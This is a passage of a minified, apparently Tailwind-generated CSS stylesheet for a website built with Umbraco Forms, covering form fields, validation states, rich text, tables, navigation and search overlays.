.ellipsis-popup__button{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.ellipsis-popup[data-open] .ellipsis-popup__button,.ellipsis-popup[data-open] .ellipsis-popup__button:focus,.ellipsis-popup[data-open] .ellipsis-popup__button:hover{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.ellipsis-popup[data-open] .ellipsis-popup__button:before{display:none}.ellipsis-popup--left .ellipsis-popup__bubble{left:auto;padding-left:.625rem;padding-right:1.5rem;right:0}.ellipsis-popup--on-white .ellipsis-popup__button,.ellipsis-popup--on-white .ellipsis-popup__button:focus,.ellipsis-popup--on-white .ellipsis-popup__button:hover{background-color:transparent}.ellipsis-popup--added-to-log .ellipsis-popup__bubble{left:auto;padding-left:.625rem;padding-right:1.5rem;right:1.25rem}.fade-off{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fade-off:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(hsla(0,0%,100%,0),#fff);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.fade-off .component{padding-bottom:0!important}.form-checkbox:focus,.form-input:focus,.form-multiselect:focus,.form-radio:focus,.form-select:focus,.form-textarea:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(14,13,45,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form-checkbox.input-validation-error,.form-input.input-validation-error,.form-multiselect.input-validation-error,.form-radio.input-validation-error,.form-select.input-validation-error,.form-textarea.input-validation-error{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form-date,.form-input,.form-multiselect,.form-select,.form-textarea{--tw-bg-opacity:1;background-color:rgba(244,244,244,var(--tw-bg-opacity));border-style:none;padding:1.25rem;width:100%}.form-multiselect option,.form-select option{width:100%}.form-checkbox,.form-radio{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity));height:1rem;width:1rem}.form-checkbox.input-validation-error,.form-radio.input-validation-error{--tw-border-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));border-color:rgba(255,120,11,var(--tw-border-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.checkboxlist,.radiobuttonlist{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;row-gap:.625rem}.checkbox-option,.radio-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.checkbox-option,.radio-option,.umbraco-forms-page{display:-webkit-box;display:-ms-flexbox;display:flex}.umbraco-forms-page{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:1.5rem}.umbraco-forms-caption{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.umbraco-forms-caption{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.umbraco-forms-caption{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.umbraco-forms-fieldset{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;row-gap:1.5rem}.umbraco-forms-fieldset legend{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4;padding-bottom:1.25rem}@media (min-width:768px){.umbraco-forms-fieldset legend{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.umbraco-forms-fieldset legend{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.umbraco-forms-container{row-gap:1.5rem}.umbraco-forms-container,.umbraco-forms-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.umbraco-forms-field{row-gap:.625rem}.umbraco-forms-field-wrapper{width:100%}.umbraco-forms-field-wrapper:has(.field-validation-error) .form-checkbox,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-input,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-multiselect,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-radio,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-select,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-textarea{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.umbraco-forms-navigation{-webkit-box-pack:end;-ms-flex-pack:end;display:-webkit-box;display:-ms-flexbox;display:flex;gap:.625rem;justify-content:flex-end}.input-validation-error{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.field-validation-error{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}.has-eyebrow:before{background-color:currentColor;content:"";display:block;height:10px;margin-bottom:1.25rem;width:63px}.has-eyebrow--centered:before{margin-left:auto;margin-right:auto}@media (min-width:768px){.has-eyebrow--large-spacing:before{margin-bottom:2.5rem}}.is-disabled{opacity:.3;pointer-events:none}.lazyload,.lazyloading,.swiper-lazy,.swiper-lazy-loading{-webkit-filter:blur(10px);filter:blur(10px)}@-webkit-keyframes blurIn{0%{-webkit-filter:blur(10px);filter:blur(10px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurIn{0%{-webkit-filter:blur(10px);filter:blur(10px)}to{-webkit-filter:blur(0);filter:blur(0)}}.lazyloaded,.swiper-lazy-loaded{-webkit-animation:blurIn .3s linear;animation:blurIn .3s linear}.swiper-lazy.swiper-lazy-loaded{-webkit-filter:none;filter:none}.lazyload--instant.lazyloaded,.lazyload--instant.swiper-lazy-loaded{-webkit-animation:none;animation:none;-webkit-filter:none;filter:none}.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:1/-1}@media (min-width:768px){.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:span 10/span 10;grid-column-start:2}}@media (min-width:1440px){.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:span 8/span 8;grid-column-start:3}}.link-cloud p{grid-column:1/-1}@media (min-width:768px){.link-cloud p{grid-column:span 6/span 6;grid-column-start:4}}@media (min-width:1440px){.link-cloud p{grid-column:span 4/span 4;grid-column-start:5}}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:767px){main{padding-bottom:var(--mobile-site-header-height)}}.outlined-icon{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.card:focus .outlined-icon,.card:hover .outlined-icon,.outlined-icon--white,a:focus .outlined-icon,a:hover .outlined-icon,button:focus .outlined-icon,button:hover .outlined-icon,summary:focus .outlined-icon,summary:hover .outlined-icon{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.card:focus .outlined-icon--white,.card:hover .outlined-icon--white,a:focus .outlined-icon--white,a:hover .outlined-icon--white,button:focus .outlined-icon--white,button:hover .outlined-icon--white,summary:focus .outlined-icon--white,summary:hover .outlined-icon--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.pointer-bubble{border-radius:.25rem;bottom:100%;margin-bottom:.75rem;padding:1.25rem;right:0}.pointer-bubble,.pointer-bubble:before{--tw-bg-opacity:1;background-color:rgba(221,221,221,var(--tw-bg-opacity));position:absolute}.pointer-bubble:before{bottom:0;content:"";height:2.5rem;right:1.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem}.pointer-bubble--right{-webkit-transform:translateX(30%);transform:translateX(30%)}.pointer-bubble>*{display:block;position:relative}.pointer-bubble button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.rich-text a{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));overflow-wrap:break-word;position:relative;text-decoration:underline}.rich-text a:focus,.rich-text a:hover{text-decoration:none}.rich-text h2{font-size:1.875rem;letter-spacing:-.06em;line-height:1}@media (min-width:768px){.rich-text h2{font-size:3.125rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.rich-text h2{font-size:4.0625rem;letter-spacing:-.06em;line-height:1}}.rich-text h2+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h2+*{margin-top:2rem}}@media (min-width:1440px){.rich-text h2+*{margin-top:2.5rem}}.rich-text h3{font-size:1.625rem;letter-spacing:-.06em;line-height:1.1}@media (min-width:768px){.rich-text h3{font-size:2.5rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.rich-text h3{font-size:3.375rem;letter-spacing:-.06em;line-height:1.0999999999999999}}.rich-text h3+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h3+*{margin-top:2rem}}@media (min-width:1440px){.rich-text h3+*{margin-top:2.5rem}}.rich-text h4{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.rich-text h4{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.rich-text h4{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.rich-text h4+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h4+*{margin-top:2rem}}.rich-text h5{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4}@media (min-width:768px){.rich-text h5{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.rich-text h5{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.rich-text h5+*{margin-top:.75rem}@media (min-width:768px){.rich-text h5+*{margin-top:1.25rem}}.rich-text h2+ol,.rich-text h2+ul,.rich-text h3+ol,.rich-text h3+ul,.rich-text h4+ol,.rich-text h4+ul,.rich-text h5+ol,.rich-text h5+ul{margin-top:1.25rem}.rich-text>ol,.rich-text>ul{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));padding:1.25rem 1.25rem 1.25rem 2.75rem}@media (min-width:768px){.rich-text>ol,.rich-text>ul{padding-bottom:2.5rem;padding-left:3.75rem;padding-right:2.5rem;padding-top:2.5rem}}.rich-text>ol li,.rich-text>ul li{padding-left:.25rem}@media (min-width:768px){.rich-text>ol li,.rich-text>ul li{padding-left:1.25rem}}.rich-text>ol li+li,.rich-text>ul li+li{margin-top:1.75rem}.rich-text>ol li>ol,.rich-text>ol li>ul,.rich-text>ul li>ol,.rich-text>ul li>ul{padding-left:1.25rem}.rich-text>ol li>ol li,.rich-text>ol li>ul li,.rich-text>ul li>ol li,.rich-text>ul li>ul li{margin-top:1.75rem}.rich-text>ol+*,.rich-text>ul+*{margin-top:2.5rem}@media (min-width:768px){.rich-text>ol+*,.rich-text>ul+*{margin-top:3.75rem}}@media (min-width:1440px){.rich-text>ol+*,.rich-text>ul+*{margin-top:5rem}}.rich-text>ol+p,.rich-text>ul+p{margin-top:2.5rem}.rich-text ol{list-style-type:decimal}.rich-text ul{list-style-type:disc}.rich-text p+ol,.rich-text p+p,.rich-text p+ul{margin-top:1.75rem}.rich-text p+h2,.rich-text p+h3{margin-top:2.5rem}@media (min-width:768px){.rich-text p+h2,.rich-text p+h3{margin-top:3.75rem}}@media (min-width:1440px){.rich-text p+h2,.rich-text p+h3{margin-top:6.25rem}}.rich-text p+h4,.rich-text p+h5{margin-top:2.5rem}@media (min-width:768px){.rich-text p+h4,.rich-text p+h5{margin-top:3.75rem}}@media (min-width:1440px){.rich-text p+h4,.rich-text p+h5{margin-top:5rem}}.accordion .rich-text p+h5{margin-top:1.25rem}@media (min-width:768px){.accordion .rich-text p+h5{margin-top:2rem}}@media (min-width:1440px){.accordion .rich-text p+h5{margin-top:2.5rem}}*+.rich-text .table-container,.rich-text .table-container+*{margin-top:3.75rem}.rich-text table{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(115,115,115,var(--tw-border-opacity));font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428;width:100%}.rich-text table caption{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));border-radius:.25rem;color:rgba(0,0,0,var(--tw-text-opacity));font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667;padding:.75rem 1.25rem}.rich-text table caption+tbody td,.rich-text table caption+tbody th,.rich-text table caption+thead td,.rich-text table caption+thead th{padding-top:1rem}.rich-text table tbody,.rich-text table thead{vertical-align:baseline}.rich-text table th,.rich-text table thead{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.rich-text table tbody tr{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(115,115,115,var(--tw-border-opacity))}@media (max-width:1439px){.rich-text table tbody td{min-width:250px}}.rich-text table td:not(:first-child),.rich-text table th:not(:first-child){padding-left:1rem}.rich-text table td:not(:last-child),.rich-text table th:not(:last-child){--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity));border-right-width:1px;padding-right:1rem}.rich-text table td{padding-bottom:1rem;padding-top:1rem}.rich-text table td,.rich-text table th,.rich-text table tr{height:auto!important}.rich-text table td,.rich-text table th{width:auto!important}.table-container{overflow-x:auto}.tag-manager__not-selected ul,.tag-manager__selected ul{display:grid;row-gap:.25rem}.tag-manager__not-selected tag-item,.tag-manager__selected tag-item{-webkit-box-pack:justify;-ms-flex-pack:justify;--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);border-radius:.25rem;-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:1rem 1.25rem}.tag-manager__selected tag-item{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));border-color:rgba(14,13,45,var(--tw-border-opacity));border-width:1px}.tag-manager__not-selected tag-item{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity))}.tap-target{position:relative;z-index:1}.tap-target:before{--tw-translate-x:-50%;--tw-translate-y:-50%;content:"";height:2.75rem;left:50%;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);width:2.75rem}.text-section-label{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity));font-weight:700}.text-small{font-weight:400}.text-tag{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.text-tag.text-current{color:currentColor}.time-counter{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.time-counter{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.time-counter{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.time-counter span{padding-left:.25rem;padding-right:.25rem}.tool-tip{cursor:pointer;position:relative}.tool-tip:hover:after{content:attr(data-content)}.tool-tip:after{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));border-radius:.25rem;bottom:100%;color:rgba(255,255,255,var(--tw-text-opacity));display:block;font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428;margin-bottom:.25rem;max-width:17.5rem;padding:.5rem .75rem;position:absolute;right:-3.5rem;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media (min-width:768px){.tool-tip:after{--tw-translate-x:-50%;left:50%;max-width:24rem;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.filter-bar{overflow-x:auto}.filter-bar--dual-themed .filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (min-width:768px){.filter-bar--dual-themed .filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-color:rgba(14,13,45,var(--tw-border-opacity))}}.filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-bottom-width:1px;border-color:rgba(14,13,45,var(--tw-border-opacity))}.filter-bar__items{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.filter-bar__item{-ms-flex-negative:0;flex-shrink:0;margin-left:1.5rem;position:relative}.filter-bar__item:first-child{margin-left:0}@media (max-width:767px){.filter-bar__item:last-child{padding-right:2.75rem}}@media (min-width:768px) and (max-width:1439px){.filter-bar__item:last-child{padding-right:calc(8vw + 44px)}}@media (min-width:1440px){.filter-bar__item{margin-left:2.5rem}}.filter-link{display:block;font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333;padding-bottom:2rem;position:relative}@media (min-width:768px){.filter-link{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.filter-link{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.filter-link--small{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.filter-link:not(.filter-link--active){opacity:.4;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.filter-link:not(.filter-link--active):focus,.filter-link:not(.filter-link--active):hover{opacity:.75}.filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));bottom:0;content:"";height:.25rem;left:0;position:absolute;right:0;width:100%}.filter-bar--dual-themed .filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.filter-bar--dual-themed .filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}}[is=site-header][is-active] .site-header-toggle__line:first-child{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}[is=site-header][is-active] .site-header-toggle__line:last-child{-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}@media (max-width:767px){[is=site-header][is-active] [data-site-header-nav]{-webkit-transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));-webkit-transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)));transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)))}[is=site-header] [data-site-header-nav]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}[is=site-header] [data-site-header-search]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}[is=site-header] [data-site-header-search][is-active]{-webkit-transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));-webkit-transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)));transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)))}.site-navigation-link__icon{-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}@media (min-width:768px){.site-navigation-link{position:relative}.site-navigation-link:after{--tw-scale-x:0;--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));bottom:-6px;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1);width:100%}.site-navigation-link--current:after,.site-navigation-link:after{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-link--current:after{--tw-scale-x:1}.site-navigation-link__icon{-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-navigation-link:after{--tw-scale-x:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item[is-active] .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-navigation-link:after,.site-navigation-item:hover .site-navigation-link:after{--tw-scale-x:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-navigation-link__icon,.site-navigation-item:hover .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.site-search-navigation-item,.site-search-overlay-item{position:relative}.site-search-navigation-item:after,.site-search-overlay-item:after{content:"";display:block;left:0;position:absolute;width:100%}.site-search-navigation-item-input::-webkit-search-cancel-button,.site-search-navigation-item-input::-webkit-search-decoration,.site-search-navigation-item-input::-webkit-search-results-button,.site-search-navigation-item-input::-webkit-search-results-decoration,.site-search-overlay-item-input::-webkit-search-cancel-button,.site-search-overlay-item-input::-webkit-search-decoration,.site-search-overlay-item-input::-webkit-search-results-button,.site-search-overlay-item-input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.site-search-navigation-item{position:relative}.site-search-navigation-item:after{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));bottom:-6px;height:.125rem}.site-search-navigation-item-input{width:162px}.site-search-overlay-item{position:relative}.site-search-overlay-item:after{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));bottom:-16px;height:.0625rem}@media (min-width:768px){.site-sub-navigation-item{--tw-translate-x:0.75rem;opacity:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.site-navigation-item[is-active] .site-sub-navigation-item{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.site-navigation-item:focus .site-sub-navigation-item,.site-navigation-item:hover .site-sub-navigation-item,.site-navigation-item[is-active] .site-sub-navigation-item{--tw-translate-x:0px;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-sub-navigation-item,.site-navigation-item:hover .site-sub-navigation-item{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.site-sub-navigation{--tw-scale-x:0;--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));left:0;min-width:100%;padding:1.25rem;pointer-events:none;position:absolute;top:calc(100% + 6px);-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-sub-navigation{--tw-scale-x:1;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-sub-navigation,.site-navigation-item:hover .site-sub-navigation{--tw-scale-x:1;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.skip-links{left:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:20vh;z-index:50}.skip-links__link{--tw-translate-x:-100%;display:block;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.no-js .skip-links__link:focus,[data-whatintent=keyboard] .skip-links__link:focus{-webkit-transform:translateX(0);transform:translateX(0)}@media (prefers-reduced-motion){.skip-links__link{-webkit-transition-property:none;transition-property:none}}.container{padding-left:2.75rem;padding-right:2.75rem}.container,.container-no-padding{margin-left:auto;margin-right:auto;max-width:1440px}@media 